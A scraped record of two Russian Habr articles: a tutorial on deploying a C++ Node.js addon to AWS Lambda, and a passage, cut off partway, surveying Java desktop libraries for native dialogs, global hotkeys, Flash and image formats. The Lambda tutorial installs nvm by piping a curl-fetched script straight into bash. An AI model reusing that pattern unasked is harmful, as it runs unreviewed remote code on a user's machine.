> Материал подготовлен в рамках курса [«Инфраструктурная платформа на основе Kubernetes»](https://otus.pw/yrE1/). Если вам интересно узнать подробнее о формате обучения и программе, познакомиться с преподавателем курса — приглашаем на день открытых дверей онлайн. Регистрация [**здесь.**](https://otus.pw/wKJ7/)
>
>
|
https://habr.com/ru/post/576944/
| null |
ru
| null |
# Использование С++ в AWS Lambda
В этой статье я планирую описать процесс создания и деплоя в AWS лямбда-функции, которая будет вызывать нативный код из С++ аддона. Как вы сможете увидеть, этот процесс не сильно отличается от создания обычной AWS Lambda функции на Node.js — вам лишь нужно настроить своё окружение в соответствии с требованиями AWS.
#### Что такое AWS Lambda?
Цитируя документацию:
> AWS Lambda это вычислительный сервис, в который вы можете загружить свой код, который будет запущен на инфраструктуре AWS по вашему поручению. После загрузки кода и создания того, что мы называем лямбда-функцией, сервис AWS Lambda берёт на себя ответственность за контроль и управление вычислительными мощностями, необходимыми для выполнения данного кода. Вы можете использовать AWS Lambda следующими способами:
>
>
>
> * Как событийно-ориентированный вычислительный сервис, когда AWS Lambda запускает ваш код при возникновении некоторых событий, таких как изменение данных в Amazon S3 или таблице Amazon DynamoDB.
> * Как вычислительный сервис, который будет запускать ваш код в ответ на HTTP-запрос к Amazon API Gateway или запросам от AWS SDK.
>
AWS Lambda — очень крутая платформа, но поддерживает всего несколько языков: Java, Node.js и Python. Что же делать, если мы хотим выполнить некоторый код на С++? Ну, вы определённо можете слинковать код на С++ с Java-кодом, да и Python умеет это делать. Но мы посмотрим, как это сделать на Node.js. В мире Node.js интеграция с кодом на С++ традиционно происходит через аддоны. Аддон на С++ к Node.js представляет собой скомпилированный (нативный) модуль Node.js, который может быть вызван из JavaScript или любого другого Node.js-модуля.
Аддоны к Node.js это большая тема — если вы их раньше не писали, возможно, стоит почитать что-то вроде [этой серии постов](http://blog.scottfrees.com/c-processing-from-node-js) или более [узкоспециализировано](http://blog.scottfrees.com/getting-your-c-to-the-web-with-node-js) об интеграции С++ и Node.js в веб-проектах. Есть и [хорошая книга](https://scottfrees.com/ebooks/nodecpp/) на эту тему.
#### Аддоны в AWS Lambda
Чем же использование аддонов в AWS Lambda отличается от классического сценария их использования? Самая большая проблема состоит в том, что AWS Lambda не собирается вызывать **node-gyp** или любой другой инструмент сборки перед запуском вашей функции — вы должны собрать полностью функциональный бинарный пакет. Это означает, как минимум, то, что вы должны собрать ваш аддон на Linux перед деплоем в AWS Lambda. А если у вас есть какие-нибудь зависимости, то собирать нужно не просто на Linux, а на Amazon Linux. Есть и другие нюансы, о которых я расскажу дальше.
Эта статья не о построении сложных смешанных приложений на Node.js + C++ в инфраструктуре Amazon, она лишь описывает базовые техники сборки и деплоя таких программ. По остальным темам можно обратиться к документации Amazon — там есть куча примеров.
Я собираюсь написать С++ аддон, который будет содержать функцию, принимающую три числа и возвращающий их среднее значение. Да, я знаю, *это вот как-раз то, что можно написать только на С++*. Мы выставим данную функцию в качестве доступной для использования через AWS Lambda и протестируем её работу через AWS CLI.
#### Настройка рабочего окружения
Есть причина, по которой Java с её слоганом "[напиши однажды, запускай везде](https://uk.wikipedia.org/wiki/Write_once,_run_anywhere)" стала популярной — и эта причина в сложности распространения скомпилированного бинарного кода между разными платформами. Java не решила все эти проблемы идеально («напиши однажды, отлаживай везде»), но с тех пор мы прошли длинный путь. Чаще всего мы блаженно забываем о платформенно-специфичных проблемах, когда пишем код на Node.js — ведь Javascript это платформенно-независимый язык. И даже в случаях, когда Node.js приложения зависят от нативных аддонов, это легко решается на разных платформах благодаря **npm** и **node-gyp**.
Многие из этих удобств, однако, теряются при использовании Amazon Lambda — нам необходимо полностью собрать нашу Node.js-программу (и её зависимости). Если мы используем нативный аддон, это означает, что собирать всё необходимое нам придётся на той же архитектуре и платформе, где работает AWS Lambda (64-битный Linux), а кроме того нужно будет использовать ту же самую версию рантайма Node.js, который используется в AWS Lambda.
##### Требование №1: Linux
Мы, конечно же, можем разрабатывать / тестировать / отлаживать лямбда-функции с аддонами на OS X или Windows, но когда мы дойдём до этапа деплоя в AWS Lambda — нам понадобится zip-файл со всем содержимым модуля Node.js — включая все его зависимости. Нативный код, входящий в состав этого zip-файла, должен запускаться в инфраструктуре AWS Lambda. А это значит, что собирать его нам нужно будет только под Linux. Обратите внимание, что в этом примере я не использую никаких дополнительных библиотек — мой код на С++ полностью независимый. Как я объясню детальнее дальше — если вам нужны зависимости от внешних библиотек, понадобиться пойти немного глубже.
Я буду делать все мои эксперименты в этой статье на Linux Mint.
##### Требование 2: 64-bit
Это, возможно, следовало назвать требованием №1… По тем же самым причинам, о которых рассказано выше — вам нужно создать для деплоя zip-файл с бинарниками под архитектуру x64. Так что ваш старенький запылившийся 32-битный Linux на виртуалке не подойдёт.
##### Требование 3: Node.js версии 4.3
На момент написания данной статьи AWS Lambda поддерживает Node.js 0.10 и 4.3. Вам абсолютно точно лучше выбрать 4.3. В будущем актуальная версия может измениться — следите за этим. Я люблю использовать [nvm](https://github.com/creationix/nvm) для установки и удобного переключения между версиями Node.js. Если у вас ещё нет этого инструмента — пойдите и установите его прямо сейчас:
```
curl https://raw.githubusercontent.com/creationix/nvm/master/install.sh | bash
source ~/.profile
```
А теперь установите Node.js 4.3 и node-gyp
```
nvm install 4.3
npm install -g node-gyp
```
##### Требование 4: инструменты для сборки C++ кода (с поддержкой С++11)
Когда вы разрабатываете аддон для Node.js v4+, вы должны использовать компилятор с поддержкой С++11. Последние версии Visual Studio (Windows) и XCode (Mac OS X) подойдут для разработки и тестирования, но, поскольку нам нужно будет собрать всё под Linux, нам понадобиться g++ 4.7 (или более свежий). Вот как установить g++ 4.9 на Mint/Ubuntu:
```
sudo add-apt-repository ppa:ubuntu-toolchain-r/test
sudo apt-get update
sudo apt-get install g++-4.9
sudo update-alternatives --install /usr/bin/g++ g++ /usr/bin/g++-4.9 20
```
#### Создаём аддон (локально)
Нам понадобиться создать два Node.js-проекта. Один будет нашим С++ аддоном, который вообще не будет содержать в себе ничего относящегося к AWS Lambda — просто классический нативный аддон. Второй же проект будет лямбда-функций в терминах AWS Lambda — то есть модулем Node.js, который будет импортировать нативный аддон и брать на себя вызов его функционала. Если вы хотите попробовать на своей машине — весь код [здесь](https://github.com/freezer333/nodecpp-demo), а конкретно этот пример — в папке lambda-cpp.
Давайте начнём с аддона.
```
mkdir lambda-cpp
mkdir lambda-cpp/addon
cd lambda-cpp/addon
```
Для создания аддона нам понадобятся три файла — код на С++, package.json чтобы сказать Node.js как обращаться с этим аддоном и binding.gyp для процесса сборки. Давайте начнём с самого простого — binding.gyp
```
{
"targets": [
{
"target_name": "average",
"sources": [ "average.cpp" ]
}
]
}
```
Это, вероятно, простейший вариант файла binding.gyp, который только возможно создать — мы задаём имя цели и исходники для компиляции. При необходимости здесь можно наворотить сложнейшие вещи, отражающие опции компилятора, пути к внешним каталогам, библиотекам и т.д. Просто помните, что всё, на что вы ссылаетесь должно быть статически слинковано в бинарник и собрано под архитектуру x64.
Теперь давайте создадим package.json, который должен определять точку входа данного аддона:
```
{
"name": "average",
"version": "1.0.0",
"main": "./build/Release/average",
"gypfile": true,
"author": "Scott Frees (http://scottfrees.com/)",
"license": "ISC"
}
```
Ключевой момент здесь — это свойство «main», которое объясняет Node.js, что вот этот конкретный бинарник является точкой входа данного модуля и именно он должен быть загружен каждый раз, когда кто-то делает require('average').
Теперь исходный код. Давайте откроем average.cpp и создадим простой аддон с функцией, которая возвращает среднее значение всех переданных ей параметров (не будем ограничиваться лишь тремя!).
```
#include
using namespace v8;
void Average(const FunctionCallbackInfo& args) {
Isolate \* isolate = args.GetIsolate();
double sum = 0;
int count = 0;
for (int i = 0; i < args.Length(); i++){
if ( args[i]->IsNumber()) {
sum += args[i]->NumberValue();
count++;
}
}
Local retval = Number::New(isolate, sum / count);
args.GetReturnValue().Set(retval);
}
void init(Local exports) {
NODE\_SET\_METHOD(exports, "average", Average);
}
NODE\_MODULE(average, init)
```
Если вы не знакомы с использованием V8, пожалуйста, почитайте об этом какие-нибудь статьи или книгу — данный пост не об этом. Вкратце, макрос **NODE\_MODULE** в конце файла указывает, какая функция должна быть вызвана, когда данный модуль будет загружен. Функция **init** добавляет новую функцию в список экспортируемых данным модулем — ассоциируя С++ функцию **Average** с вызываемой из Javascript функцией **average**.
Мы можем собрать всё это с помощью **node-gyp configure build**. Если всё прошло хорошо, то вы увидите **gyp info ok** в конце вывода. В качестве простого теста давайте создадим файл test.js и сделаем из него несколько вызовов:
```
// test.js
const addon = require('./build/Release/average');
console.log(addon.average(1, 2, 3, 4));
console.log(addon.average(1, "hello", "world", 42));
```
Запустите этот код с помощью команды **node test.js** и вы увидите в консоли ответы 2.5 и 21.5. Обратите внимание, что строки "**hello**" и "**world**" не повлияли на результаты рассчётов, поскольку аддон проверил входные параметры и использовал в рассчётах лишь числа.
Теперь нужно удалить test.js — он не будет частью нашего аддона, который мы собираемся задеплоить в AWS Lambda.
#### Создаём лямбда-функцию
А теперь давайте создадим, собственно, лямбда-функцию для AWS Lambda. Как вы (возможно) уже знаете, для AWS Lambda нам необходимо создать обработчик, который будет вызываться каждый раз, когда произойдёт некоторое событие. Этот обработчик получит описание данного события (которое может быть, например, операцией изменения данных в S3 или DynamoDB) в виде JS-объекта. Для этого теста мы используем простое событие, описываемое следующим JSON:
```
{
op1: 4,
op2: 15,
op3: 2
}
```
Мы можем сделать это прямо в папке аддона, но я предпочитаю создать отдельный модуль Node.js и подтянуть локальный аддон как npm-зависимость. Давайте создадим новую папку где-то рядом с **lambda-cpp/addon**, пусть она будет называться **lambda-cpp/lambda**.
```
cd ..
mkdir lambda
cd lambda
```
Теперь создадим файл index.js и напишем в нём следующий код:
```
exports.averageHandler = function(event, context, callback) {
const addon = require('average');
var result = addon.average(event.op1, event.op2, event.op3)
callback(null, result);
}
```
Заметьте, что мы сослались на внешнюю зависимость "**average**". Давайте создадим файл package.json, в котором опишем ссылку на локальный аддон:
```
{
"name": "lambda-demo",
"version": "1.0.0",
"main": "index.js",
"author": "Scott Frees (http://scottfrees.com/)",
"license": "ISC",
"dependencies": {
"average": "file:../addon"
}
}
```
Когда вы выполните команду **npm install**, npm вытянет ваш локальный аддон и скопирует его в подпапку **node\_modules**, а также вызовет **node-gyp** для его сборки. Структура ваших папок и файлов после этого будет выглядеть вот так:
```
/lambda-cpp
-- /addon
-- average.cpp
-- binding.gyp
-- package.json
-- /lambda
-- index.js
-- package.json
-- node_modules/
-- average/ (contains the binary addon)
```
#### Локальное тестирование
Теперь у нас есть файл index.js, экспортирующий обработчик вызовов AWS Lambda и мы можем попробовать загрузить его туда. Но давайте вначале протестируем его локально. Есть отличный модуль, который называется **lambda-local** — он может помочь нам с тестированием.
```
npm install -g lambda-local
```
После его установки мы можем вызвать нашу лямбда-функцию по имени обработчика "**averageHandler**" и передать ему наше тестовое событие. Давайте создадим файл sample.js и напишем в него:
```
module.exports = {
op1: 4,
op2: 15,
op3: 2
};
```
Теперь мы можем выполнить нашу лямбду командой:
```
lambda-local -l index.js -h averageHandler -e sample.js
Logs
------
START RequestId: 33711c24-01b6-fb59-803d-b96070ccdda5
END
Message
------
7
```
Как и ожидалось, результат равен 7 (среднее значение чисел 4, 15 и 2).
#### Деплой с помощью AWS CLI
Есть два способа деплоя кода в AWS Lambda — через веб-интерфейс и через утилиты командной строки (CLI). Я планирую использовать CLI, поскольку данный подход кажется мне более универсальным. Однако, всё описанное далее при желании можно сделать и через веб-интерфейс.
Если у вас ещё нет AWS-аккаунта — сейчас самое время его создать. Дальше нужно создать Администратора. Полная инструкция есть в [документации Амазона](http://docs.aws.amazon.com/lambda/latest/dg/setup.html). Не забудьте добавить созданному Администратору роль [AWSLambdaBasicExecutionRole](http://docs.aws.amazon.com/lambda/latest/dg/with-userapp-walkthrough-custom-events-create-iam-role.html).
Теперь, когда у вас есть пользователь с правами Администратора, нужно получить ключ для конфигурации AWS CLI. Вы можете сделать это через IAM-консоль. Как скачать свой ключ в виде csv-файла рассказывается вот в [этой инструкции](http://docs.aws.amazon.com/cli/latest/userguide/cli-chap-getting-set-up.html).
Как только у вас будет ключ, можно устанавливать CLI. Есть несколько способов сделать это, и для установки нам в любом случае понадобится Python. Наиболее простой способ, на мой взгляд, это воспользоваться установщиком:
```
curl "https://s3.amazonaws.com/aws-cli/awscli-bundle.zip" -o "awscli-bundle.zip"
unzip awscli-bundle.zip
sudo ./awscli-bundle/install -i /usr/local/aws -b /usr/local/bin/aws
```
Дальше нужно сконфигурировать CLI. Запустите команду **aws configure** и введите ваш ключ и секретный код. Вы также можете выбрать регион по-умолчанию и формат вывода. Вы, скорее всего, захотите присоединить профиль к данной конфигурации (поскольку он понадобится дальее) с помощью аргумента **--profile**.
```
aws configure --profile lambdaProfile
AWS Access Key ID [None]: XXXXXXXXX
AWS Secret Access Key [None]: XXXXXXXXXXXXXXXXXXXX
Default region name [None]: us-west-2
Default output format [None]:
```
Вы можете проверить, что всё настроено верно, запустив команду просмотра всех лямбда-функций:
```
aws lambda list-functions
{
"Functions": []
}
```
Поскольку мы только начали работу — никаких функций пока нет. Но по крайней мере мы не увидели никаких сообщений об ошибках — это хорошо.
#### Упаковка лямбда-функции и аддона
Наиболее важный (и часто обсуждаемый в интернете) шаг во всём этом процессе — это убедиться в том, что весь ваш модуль будет упакован в zip-файл корректно. Вот наиболее важные вещи, которые нужно проверить:
1. Файл index.js должен быть в корневой папке zip-файла. Вы не должны упаковывать саму папку /lambda-addon/lambda — только её содержимое. Другими словами — если вы распакуете созданный zip файл в текущую папку — файл index.js должен оказаться в этой же папке, а не в подпапке.
2. Папка node\_modules и всё её содерижмое должно быть упаковано в zip-файл.
3. Вы должны собрать аддон и упаковать его в zip-файл на правильной платформе (см. выше требования — Linux, x64 и т.д.)
В папке, где находится index.js, упакуйте все файлы, которые должны быть задеплоены. Я создам zip-файл в родительской папке.
```
zip -r ../average.zip node_modules/ average.cpp index.js binding.gyp package.json
```
\*Обратите внимание на ключ "-r" — нам нужно упаковать всё содержимое папки node\_modules. Проверьте полученный файл командой less, должно получиться что-то такое:
```
less ../average.zip
Archive: ../average.zip
Length Method Size Cmpr Date Time CRC-32 Name
-------- ------ ------- ---- ---------- ----- -------- ----
0 Stored 0 0% 2016-08-17 19:02 00000000 node_modules/
0 Stored 0 0% 2016-08-17 19:02 00000000 node_modules/average/
1 Stored 1 0% 2016-08-17 17:39 6abf4a82 node_modules/average/output.txt
478 Defl:N 285 40% 2016-08-17 19:02 e1d45ac4 node_modules/average/package.json
102 Defl:N 70 31% 2016-08-17 15:03 1f1fa0b3 node_modules/average/binding.gyp
0 Stored 0 0% 2016-08-17 19:02 00000000 node_modules/average/build/
115 Defl:N 110 4% 2016-08-17 19:02 c79d3594 node_modules/average/build/binding.Makefile
3243 Defl:N 990 70% 2016-08-17 19:02 d3905d6b node_modules/average/build/average.target.mk
3805 Defl:N 1294 66% 2016-08-17 19:02 654f090c node_modules/average/build/config.gypi
0 Stored 0 0% 2016-08-17 19:02 00000000 node_modules/average/build/Release/
0 Stored 0 0% 2016-08-17 19:02 00000000 node_modules/average/build/Release/.deps/
0 Stored 0 0% 2016-08-17 19:02 00000000 node_modules/average/build/Release/.deps/Release/
125 Defl:N 67 46% 2016-08-17 19:02 daf7c95b node_modules/average/build/Release/.deps/Release/average.node.d
0 Stored 0 0% 2016-08-17 19:02 00000000 node_modules/average/build/Release/.deps/Release/obj.target/
0 Stored 0 0% 2016-08-17 19:02 00000000 node_modules/average/build/Release/.deps/Release/obj.target/average/
1213 Defl:N 386 68% 2016-08-17 19:02 b5e711d9 node_modules/average/build/Release/.deps/Release/obj.target/average/average.o.d
208 Defl:N 118 43% 2016-08-17 19:02 c8a1d92a node_modules/average/build/Release/.deps/Release/obj.target/average.node.d
13416 Defl:N 3279 76% 2016-08-17 19:02 d18dc3d5 node_modules/average/build/Release/average.node
0 Stored 0 0% 2016-08-17 19:02 00000000 node_modules/average/build/Release/obj.target/
0 Stored 0 0% 2016-08-17 19:02 00000000 node_modules/average/build/Release/obj.target/average/
5080 Defl:N 1587 69% 2016-08-17 19:02 6aae9857 node_modules/average/build/Release/obj.target/average/average.o
13416 Defl:N 3279 76% 2016-08-17 19:02 d18dc3d5 node_modules/average/build/Release/obj.target/average.node
12824 Defl:N 4759 63% 2016-08-17 19:02 f8435fef node_modules/average/build/Makefile
554 Defl:N 331 40% 2016-08-17 15:38 18255a6e node_modules/average/average.cpp
237 Defl:N 141 41% 2016-08-17 19:02 7942bb01 index.js
224 Defl:N 159 29% 2016-08-17 18:53 d3d59efb package.json
-------- ------- --- -------
55041 16856 69% 26 files
(type 'q' to exit less)
```
Если вы не видите содержимого папки node\_modules внутри zip-файла или если файлы имеют дополнительный уровень вложенности в иерархии папок — ещё раз перечитайте всё, что написано выше!
#### Загрузка в AWS Lambda
Теперь мы можем создать лямбда-функцию с помощью команды «lambda create-function».
```
aws lambda create-function \
--region us-west-2 \
--function-name average \
--zip-file fileb://../average.zip \
--handler index.averageHandler \
--runtime nodejs4.3 \
--role arn:aws:iam::729041145942:role/lambda_execute
```
Большинство параметров говорят сами за себя — но если вы не знакомы с AWS Lambda, то параметр "**role**" может для вас выглядеть несколько загадочно. Как говорилось выше, для работы с AWS Lambda вам необходимо было создать роль, имеющую разрешение **AWSLambdaBasicExecutionRole**. Вы можете получить строку, начинающуюся с "**arn:**" для этой роли через веб-интерфейс IAM (кликнув на этой роли).
Если всё пройдёт хорошо, вы должны получить JSON с ответом, содержащим некоторую дополнительную информацию о только что задеплоеной лямбда-функции.
#### Тестирование с помощью AWS CLI
Теперь, когда мы задеплоили нашу лямбда-функцию, давайте протестируем её с помощью того же интерфейса командной строки. Вызовем нашу функцию, передав ей описание того же самого события, что и в прошлый раз.
```
aws lambda invoke \
--invocation-type RequestResponse \
--function-name average \
--region us-west-2 \
--log-type Tail \
--payload '{"op1":4, "op2":15, "op3":2}' \
--profile lambdaProfile \
output.txt
```
Вы получите ответ вот в такой форме:
```
{
"LogResult": "U1RBUlQgUmVxdWVzdElkOiAxM2UxNTk4ZC02NGMxLTExZTYtODQ0Ny0wZDZjMjJjMTRhZWYgVmVyc2lvbjogJExBVEVTVApFTkQgUmVxdWVzdElkOiAxM2UxNTk4ZC02NGMxLTExZTYtODQ0Ny0wZDZjMjJjMTRhZWYKUkVQT1JUIFJlcXVlc3RJZDogMTNlMTU5OGQtNjRjMS0xMWU2LTg0NDctMGQ2YzIyYzE0YWVmCUR1cmF0aW9uOiAwLjUxIG1zCUJpbGxlZCBEdXJhdGlvbjogMTAwIG1zIAlNZW1vcnkgU2l6ZTogMTI4IE1CCU1heCBNZW1vcnkgVXNlZDogMzUgTUIJCg==",
"StatusCode": 200
}
```
Не очень пока что понятно, но это легко исправить. Параметр "**LogResult**" закодировано в **base64**, так что мы можем раскодировать его:
```
echo U1RBUlQgUmVxdWVzdElkOiAxM2UxNTk4ZC02NGMxLTExZTYtODQ0Ny0wZDZjMjJjMTRhZWYgVmVyc2lvbjogJExBVEVTVApFTkQgUmVxdWVzdElkOiAxM2UxNTk4ZC02NGMxLTExZTYtODQ0Ny0wZDZjMjJjMTRhZWYKUkVQT1JUIFJlcXVlc3RJZDogMTNlMTU5OGQtNjRjMS0xMWU2LTg0NDctMGQ2YzIyYzE0YWVmCUR1cmF0aW9uOiAwLjUxIG1zCUJpbGxlZCBEdXJhdGlvbjogMTAwIG1zIAlNZW1vcnkgU2l6ZTogMTI4IE1CCU1heCBNZW1vcnkgVXNlZDogMzUgTUIJCg== | base64 --decode
START RequestId: 13e1598d-64c1-11e6-8447-0d6c22c14aef Version: $LATEST
END RequestId: 13e1598d-64c1-11e6-8447-0d6c22c14aef
REPORT RequestId: 13e1598d-64c1-11e6-8447-0d6c22c14aef Duration: 0.51 ms Billed Duration: 100 ms Memory Size: 128 MB Max Memory Used: 35 MB
```
Стало немного более читабельно, но всё же дало нам не очень много понимания о произошедшим. Это потому, что наша лямбда-функция не написала ничего в лог-файл. Если вы хотите увидеть результат — то можете протестировать функцию через веб-интерфейс, где легче увидеть входные и выходные параметры. А пока вы можете изменить свой файл index.js, перепаковать zip-файл, передеплоить его и вызвать свою функцию снова:
```
exports.averageHandler = function(event, context, callback) {
const addon = require('./build/Release/average');
console.log(event);
var result = addon.average(event.op1, event.op2, event.op3)
console.log(result);
callback(null, result);
}
```
После декодирования ответа вы увидите что-то вроде этого:
```
START RequestId: 1081efc9-64c3-11e6-ac21-43355c8afb1e Version: $LATEST
2016-08-17T21:39:24.013Z 1081efc9-64c3-11e6-ac21-43355c8afb1e { op1: 4, op2: 15, op3: 2 }
2016-08-17T21:39:24.013Z 1081efc9-64c3-11e6-ac21-43355c8afb1e 7
END RequestId: 1081efc9-64c3-11e6-ac21-43355c8afb1e
REPORT RequestId: 1081efc9-64c3-11e6-ac21-43355c8afb1e Duration: 1.75 ms Billed Duration: 100 ms Memory Size: 128 MB Max Memory Used: 17 MB
```
#### Дальнейшие планы
Итак, на данный момент у нас имеется на 100% рабочая AWS Lambda-функция, которая вызывает С++ код из аддона. Мы, конечно, пока не сделали чего-то реально полезного. Поскольку наша лямбда-функция делает некоторые рассчёты, следующим логичным шагом будет привязать её к Gateway API, чтобы входные параметры можно было брать из HTTP-запросов. О том, как это сделать, вы можете почитать в [Getting Started](http://docs.aws.amazon.com/apigateway/latest/developerguide/getting-started.html) — секцию о вызове лямбда-функций.
Я надеюсь, вы теперь убедились, что деплой С++ кода в AWS Lambda возможен и даже не слишком сложен — достаточно придерживаться описанных в начале статьи требования по сборке, и всё будет хорошо. Остальные шаги достаточно тривиальны и полностью аналогичны деплою любой лямбда-функции в AWS. Как я уже говорил, если ваш аддон требует каких-то зависимостей, их придётся статически слинковать в его бинарник.
Весь код из данной статьи доступен [здесь](https://github.com/freezer333/nodecpp-demo).
|
https://habr.com/ru/post/308330/
| null |
ru
| null |
# Расширяем возможности Java-приложения
**Здраствуй, Хабражитель!**
Вот уже несколько лет проработав над разными десктопными Java-приложениями и в очередной раз копаясь в своих залежах полезных библиотек я понял, что настал момент немного структурировать всю накопившуюся коллекцию и выкинуть лишнее. Заодно, захотелось выделить из нее наиболее редкие экземпляры и дописать небольшие пояснения к ним (что, где и как работает), чтобы при необходимости быстро и легко использовать нужную часть. Собственно информацией о некоторых особо выделяющихся библиотеках из коллекции мне и захотелось поделиться с Вами — вдруг кому-то это окажется интересным или даже полезным.
Итак, сегодня я приведу здесь библиотеки, которые могут Вам помочь решить часто возникающие вопросы вроде «Как сделать это на Java?» по разным узким направлениям разработки.
*Сразу скажу, что большая часть приведенных в статье библиотек использует нативные средства, для реализации того или иного функционала. Но это совсем не значит, что от них сразу нужно отказаться. Впрочем, не буду разводить холивар и сразу перейду непосредственно к теме...*
#### To choose or not to choose?
Думаю во многих приложениях встает необходимость выбора/открытия/сохранения файла из/в файловую систему — наверное, это одна из самых широко используемых частей. Стандартные средства J2SE предлагаю для этого свой кросс-платформенный инструмент — JFileChooser. Сам по себе он выглядит «более-менее», но отличается от нативных диалогов, которые предложит Вам Ваша операционная система (далее ОС). К тому же под Linux и MacOSX он представляет собой некое «наколенное» решение, которое вообще не понятно как просочилось (и до сих пор присутствует) в последние версии JDK.
Есть также и другой стандартный вариант — AWT'шный FileDialog. На Windows он практически идентичен стандартному выборщику файлов, но на других ОС он полностью сдает свои позиции и еще хуже JfileChooser'а. Так что же делать?
Тут на помощь придет наработка от Eclipse — [SWT](http://www.eclipse.org/swt/). В их наборе присутствует «аналогичный» FileDialog, который впрочем на каждой отдельной ОС вызывает нативный диалог для выбора файлов, который можно нехило кастомизировать при желании на свой вкус. Также дополнительно есть еще и DirectoryDialog для выбора сугубо директорий. На мой взгляд, если Вам необходимо быстрое и достаточно опрятное решение — это наилучший вариант. Единственный минус — придется тащить за собой достаточно громоздкие библиотеки SWT (впрочем, вероятно ваше знакомство не ограничится только этими двумя диалогами, тогда игра точно стоит свеч).
Существует еще и небольшая накрутка над SWT непосредственно к FileDialog/DirectoryDialog в библиотеке [Native Swing](http://djproject.sourceforge.net/ns/) — о ней я расскажу чуть позже.
#### Grab and run!
В некоторых специфичных случаях требуется (или очень хочется) получать уведомления в приложении о нажатии каких-либо клавиш вне самого приложения. Стандартные средства не дают такой возможности (что и понятно).
При помощи библиотеки [JIntellitype](http://melloware.com/products/jintellitype/) (под Windows) или же [JXGrabKey](http://sourceforge.net/projects/jxgrabkey/) (аналог для Linux) возможно это сделать.
Обе библиотеки представляют собой обертку вокруг дописанных нативных частей и, соответственно, требуют их наличие в Вашем приложении.
*Увы, но аналогов данных библиотек для MacOSX я не нашел (даже малейших упоминаний об их существовании) — буду рад дополнить, если кто наведет на нее.*
Дабы немного разбавить текст, приведу небольшой пример по использованию JIntellitype:
```
// Некий ID для вашего хоткея, для дальнейшего добавления события
int id = 0;
// Путь к библиотеке (обязательно абсолютный)
JIntellitype.setLibraryLocation ( "С:\\lib\\JIntellitype.dll" );
// Регистрация хоткея
JIntellitype.getInstance ().registerHotKey ( id, Jintellitype.MOD_CONTROL, KeyEvent.VK_SPACE );
// Регистрация действия
JIntellitype.getInstance ().addHotKeyListener ( new HotkeyListener() {
public void onHotKey ( int i )
{
if ( id == i )
{
// Обрабатываем событие по хоткею
}
}
} );
```
Все достаточно просто и понятно (работа с JXGrabKey абсолютно аналогична).
Есть лишь один нюанс по использованию данной библиотеки — при создании какого-либо хоткея (как например в данном случае CTRL+SPACE) он будет заблокирован для всей системы. Т.е. его будет получать только лишь Ваше приложение. По крайней мере такой нюанс был замечен под windows, не уверен насчет Linux версии. Именно поэтому я дописывал дополнительный обработчик, выключающий определенный хоткей при необходимости:
```
// id – тот самый ID, который использовался при создании хоткея
JIntellitype.getInstance ().unregisterHotKey ( id );
```
*Важно знать, что для 32/64-битной версии JVM (именно JVM, а не вашей ОС) потребуются 32/64 битные сборки нативных библиотек соответственно. Это важный момент, так как для всех других библиотек с нативной частью он также действителен.*
#### Flash in the night
Думаю, данная тема может быть весьма заезжена, но все же опишу те проблемы, которые я встретил при попытке запуска Flash-роликов в Java-приложении.
*Сразу скажу, что нормального кросс-платформенного решения найти не удалось, да и найденные варианты также не блещут производительностью/работоспособностью. Также могу добавить, что в данной области все гораздо хуже, чем в других, описываемых в данной статье.*
Итак, перейдем к вариантам.
[Native Swing](http://djproject.sourceforge.net/ns/) – да, в наборе данной библиотеки также есть и возможность встраивать Flash в Ваше приложение (реализовано на основе функционала SWT). Опробовал под Windows и Mac — непосредственно пример от разработчика корректно исполняется на обоих. Под Linux не все так гладко (вероятно из-за проблем с Flash-плагинами) — без танцев с бубнами корректировки библиотек в системе и настройки плагинов запустить Flash не удастся.
Также возникают непонятные проблемы с путями при наличии установленного в браузере прокси (вероятно для отображения используется браузерный Flash-плагин и соответственно прокси влияет на его работу). Впрочем пару раз успешно запустить разные Flash-ролики под Windows мне таки удалось. Есть также возможность «общения» с самим Flash-роликом стандартными средствами библиотеки.
[JFlashPlayer](http://www.jpackages.com/jflashplayer/) – отдельная платная библиотека, реализующая работу с Flash-плеером исключительно под Windows. Работает вполне стабильно и быстро. При необходимости использования Flash специально для win платформы, думаю, будет наилучшим выбором, так как напрямую работает с Flash API и не требует никаких дополнительных громоздких библиотек.
#### Draw it… I said draw it now!
Итак, дабы не задерживаться на «обилии» Flash-реализаций в Java перейдем к наиболее развитой части, а точнее — к библиотекам, дополняющим список возможных к открытию/редактированию/записи форматов изображений. В данной области — кто на что горазд. Понаписано много разного — от небольших классов, до целых огромных коммерческий библиотек.
Итак, что же исходно умеет читать J2SE и чему бы хотелось его «обучить»?
Посмотрим список: gif (сложности с анимированными gif'ами), png, jpeg, bmp, wbmp
Что бы хотелось: gif (анимированные), apng, tiff, psd (возможно что-то еще?)
Начнем по-очереди…
Анимированные gif'ы – здесь имеется пара проблем, первая — возможность считывания отдельных фреймов (и последующей корректной записи их) и информации об задержке между ними, вторая — корректное сохранение полностью прозрачных пикселей gif изображения.
Первая проблема быстро решается использованием дополнительных библиотек ([gif4j](http://www.gif4j.com/), [Imagero](http://reader.imagero.com/), отдельные [Decoder](http://www.cabrillo.edu/~dbrown/tracker/javadoc/org/opensourcephysics/media/gif/GifDecoder.html)/[Encoder](http://www.java2s.com/Code/Java/2D-Graphics-GUI/AnimatedGifEncoder.htm)), которые позволяют считывать/записывать фреймы и информацю о них.
Решения второй проблемы я нигде не нашел, поэтому дописывал вручную, исходя из спецификации gif формата — необходимо находить неиспользуемый в изображении цвет и помечать его «прозрачным» для данного фрейма gif'а, что в дальнейшем говорит рендереру изображения о прозрачности всех пикселей с данным цветом. Впрочем для непосредственной записи я использовал приведенный выше Encoder.
*Если кого-то это заинтересовало, могу отдельно снабдить работающим кодом, просто он слишком громоздкий, для показа здесь.*
[Apng](http://en.wikipedia.org/wiki/APNG) (анимированные png) – достаточно новый формат, впрочем даже учитывая это, уже есть обертка для работы с ним (как минимум для чтения). Собственно найти сам код возможно тут [JavaPng](http://code.google.com/p/javapng/).
*На данный момент apng формат изображений полноценно умеет отображать только Firefox (3.6+), Opera (9.5+) и некоторые отдельные приложения в виду своей специфики, впрочем изображения в данном формате могут быть весьма полезны в некоторых случаях.*
